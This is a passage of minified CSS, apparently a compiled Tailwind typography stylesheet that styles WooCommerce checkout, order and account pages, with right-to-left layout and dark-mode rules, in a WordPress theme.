*)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-right-width:.25rem;border-right-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-right:1em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows) / 10%);font-size:.875em;border-radius:.3125rem;padding:.1875em .375em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"%60"}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"%60"}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding:.8571429em 1.1428571em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;text-align:right;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-left:.5714286em;padding-bottom:.5714286em;padding-right:.5714286em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.woocommerce-page.woocommerce-checkout .woocommerce-order{--tw-prose-body: #374151;--tw-prose-headings: #111827;--tw-prose-lead: #4b5563;--tw-prose-links: #111827;--tw-prose-bold: #111827;--tw-prose-counters: #6b7280;--tw-prose-bullets: #d1d5db;--tw-prose-hr: #e5e7eb;--tw-prose-quotes: #111827;--tw-prose-quote-borders: #e5e7eb;--tw-prose-captions: #6b7280;--tw-prose-kbd: #111827;--tw-prose-kbd-shadows: 17 24 39;--tw-prose-code: #111827;--tw-prose-pre-code: #e5e7eb;--tw-prose-pre-bg: #1f2937;--tw-prose-th-borders: #d1d5db;--tw-prose-td-borders: #e5e7eb;--tw-prose-invert-body: #d1d5db;--tw-prose-invert-headings: #fff;--tw-prose-invert-lead: #9ca3af;--tw-prose-invert-links: #fff;--tw-prose-invert-bold: #fff;--tw-prose-invert-counters: #9ca3af;--tw-prose-invert-bullets: #4b5563;--tw-prose-invert-hr: #374151;--tw-prose-invert-quotes: #f3f4f6;--tw-prose-invert-quote-borders: #374151;--tw-prose-invert-captions: #9ca3af;--tw-prose-invert-kbd: #fff;--tw-prose-invert-kbd-shadows: 255 255 255;--tw-prose-invert-code: #fff;--tw-prose-invert-pre-code: #d1d5db;--tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);--tw-prose-invert-th-borders: #4b5563;--tw-prose-invert-td-borders: #374151;font-size:1rem;line-height:1.75}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(.prose>ul>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(.prose>ul>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(.prose>ol>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(.prose>ol>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-right:1.625em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(h2>strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700}.woocommerce-page.woocommerce-checkout .woocommerce-order{max-width:100%}:is(.dark .woocommerce-page.woocommerce-checkout .woocommerce-order){--tw-prose-body: var(--tw-prose-invert-body);--tw-prose-headings: var(--tw-prose-invert-headings);--tw-prose-lead: var(--tw-prose-invert-lead);--tw-prose-links: var(--tw-prose-invert-links);--tw-prose-bold: var(--tw-prose-invert-bold);--tw-prose-counters: var(--tw-prose-invert-counters);--tw-prose-bullets: var(--tw-prose-invert-bullets);--tw-prose-hr: var(--tw-prose-invert-hr);--tw-prose-quotes: var(--tw-prose-invert-quotes);--tw-prose-quote-borders: var(--tw-prose-invert-quote-borders);--tw-prose-captions: var(--tw-prose-invert-captions);--tw-prose-kbd: var(--tw-prose-invert-kbd);--tw-prose-kbd-shadows: var(--tw-prose-invert-kbd-shadows);--tw-prose-code: var(--tw-prose-invert-code);--tw-prose-pre-code: var(--tw-prose-invert-pre-code);--tw-prose-pre-bg: var(--tw-prose-invert-pre-bg);--tw-prose-th-borders: var(--tw-prose-invert-th-borders);--tw-prose-td-borders: var(--tw-prose-invert-td-borders)}.woocommerce-page.woocommerce-checkout .woocommerce-order h2{border-top-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));padding-top:1.25rem}:is(.dark .woocommerce-page.woocommerce-checkout .woocommerce-order h2){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}.select2-container--default .select2-selection--single{height:2.25rem;border-radius:var(--radius-xl);--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}:is(.dark .select2-container--default .select2-selection--single){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:2.25rem}:is(.dark .select2-container--default .select2-selection--single .select2-selection__rendered){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.select2-container--default .select2-selection--single .select2-selection__arrow{height:2rem}:is(.dark .select2-container--default .select2-results__option[aria-selected=true]),:is(.dark .select2-container--default .select2-results__option[data-selected=true]){--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-700),var(--tw-bg-opacity))}.select2-dropdown{font-size:.875rem;line-height:1.25rem}:is(.dark .select2-dropdown){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))}dl.variation{margin-top:.25rem;margin-bottom:.25rem;display:flex;font-size:.875rem;line-height:1.25rem;font-weight:400;--tw-text-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-text-opacity))}:is(.dark dl.variation){--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}dl.variation dt{display:none}dl.variation dd{border-right-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));padding-right:.5rem;padding-left:.5rem}:is(.dark dl.variation dd){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}dl.variation dd:nth-child(2){border-right-width:0px;padding-right:0}dl.variation p{margin-top:0!important;margin-bottom:0!important}.wc-block-grid__product .wc-block-grid__product-image img{aspect-ratio:5/6;width:100%;border-radius:var(--radius-xl);-o-object-fit:cover;object-fit:cover}.wc-block-grid__product .wc-block-grid__product-add-to-cart{display:flex;flex-direction:column}.wc-block-grid__product .wc-block-grid__product-add-to-cart>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.wc-block-grid__product .wc-block-grid__product-add-to-cart{padding-top:.5rem}.wc-block-grid__product .wc-block-grid__product-add-to-cart a{border-radius:var(--radius-lg)}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce{display:flex;flex-direction:column;border-top-width:2px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-100),var(--tw-border-opacity));padding-top:1.5rem;font-size:1rem;line-height:1.5rem}:is(.dark .woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}@media (min-width: 1024px){.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce{flex-direction:row;padding-top:3rem}}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-navigation{flex-shrink:0}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-navigation ul{list-style-type:none}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-navigation ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-navigation ul{padding:0}@media (min-width: 1024px){.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-navigation ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-navigation ul li{padding-right:.375rem}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-navigation ul li.is-active{border-right-width:2px;--tw-border-opacity: 1;border-color:rgba(var(--c-primary-500),var(--tw-border-opacity))}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-navigation ul li.is-active a:hover{--tw-text-opacity: 1;color:rgba(var(--c-primary-500),var(--tw-text-opacity))}:is(.dark .woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-navigation ul li.is-active a){--tw-text-opacity: 1;color:rgba(var(--c-primary-400),var(--tw-text-opacity))}:is(.dark .woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-navigation ul li.is-active a:hover){--tw-text-opacity: 1;color:rgba(var(--c-primary-500),var(--tw-text-opacity))}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a{--tw-text-opacity: 1 !important;color:rgb(239 68 68 / var(--tw-text-opacity))!important}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-navigation ul li a{font-weight:500;--tw-text-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-text-opacity))}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-navigation ul li a:hover{--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity))}:is(.dark .woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-navigation ul li a){--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}:is(.dark .woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-navigation ul li a:hover){--tw-text-opacity: 1;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content{color:var(--tw-prose-body);max-width:65ch}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-right-width:.25rem;border-right-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-right:1em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.woocommerce-account.woocommerce-page #ncmaz-single-entry-content .woocommerce-MyAccount-content 